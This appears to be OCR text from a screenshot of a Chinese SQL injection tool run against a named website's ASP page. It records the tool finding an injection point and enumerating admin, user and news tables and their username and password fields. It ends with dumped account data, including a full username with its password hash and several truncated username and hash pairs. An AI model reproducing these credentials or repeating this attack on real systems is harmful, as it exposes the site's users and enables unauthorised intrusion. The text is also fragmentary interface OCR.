 注入检测
注入连接
http://www.zbcdc.com/info_Print.asp?ArticleID=214
检测
扫描注入点
SQL注入检测
管理入口检测
浏览网页
会员登陆
相关工具
设置选项
关于...
检测表段
检测字段
检测内容 (11/11)
admin
user
news
username
password
id
位数 内容
第1位 b
第2位 f
第3位 9
b
0
6
f
b
复制窗口
[username] : renshike
[password] : 49ba59abbe56e057
关闭
use... pas...
admin 031...
boshan 3a8...
gao... 879...
gao... ece...
hua... 852...
linzi 65a...
ren... 49b...
yiyuan ece...
置 1 过滤: 1=1 错误时停止
显错模式 MSSQL 数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户
内容已检测完成。